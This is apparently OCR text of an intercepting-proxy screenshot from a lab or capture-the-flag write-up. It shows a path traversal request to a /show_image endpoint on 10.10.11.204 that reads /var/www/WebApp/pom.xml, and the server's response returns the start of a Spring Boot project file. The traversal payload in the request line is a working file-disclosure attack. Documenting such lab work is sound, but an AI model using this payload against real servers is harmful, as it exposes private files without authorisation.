 Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Mon, 19 Jun 2023 17:11:59 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository